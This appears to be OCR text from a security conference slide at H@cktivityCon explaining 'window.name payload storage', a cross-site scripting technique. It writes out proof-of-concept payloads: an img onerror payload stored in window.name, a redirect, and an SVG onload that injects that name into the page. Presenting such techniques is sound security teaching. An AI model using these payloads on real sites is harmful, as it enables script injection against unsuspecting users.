 H@CKTIVITYCON
`window.name` Payload Storage
window.name = '<img src onerror=alert(origin)>'
location = 'https://example.com'
<svg id=a onload=a.outerHTML=name>
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY